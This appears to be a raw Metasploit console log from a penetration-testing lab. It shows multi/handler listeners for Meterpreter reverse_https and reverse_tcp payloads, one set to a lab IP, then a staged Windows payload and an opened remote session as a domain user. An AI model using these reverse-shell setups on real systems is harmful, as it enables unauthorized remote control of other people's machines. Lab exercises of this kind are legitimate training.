 Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter/reverse_https https://0.0.0.0:7000
1 Exploit: multi/handler linux/x86/meterpreter/reverse_tcp tcp://10.10.14.234:9001
msf6 exploit(multi/handler) >
[!] https://0.0.0.0:7000 handling request from 127.0.0.1; (UUID: qt6uj4rl) Without a database connected that payload
UUID tracking will not work!
[*] https://0.0.0.0:7000 handling request from 127.0.0.1; (UUID: qt6uj4rl) Staging x64 payload (202844 bytes) ...
[!] https://0.0.0.0:7000 handling request from 127.0.0.1; (UUID: qt6uj4rl) Without a database connected that payload
UUID tracking will not work!
[*] Meterpreter session 1 opened (127.0.0.1:7000 -> 127.0.0.1:50132) at 2024-09-03 19:49:22 -0500
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows INLANEFREIGHT\hporter @ ACADEMY-AEN-DEV 127.0.0.1:7000 -> 127.0.0.1:50132 (127
.0.0.1)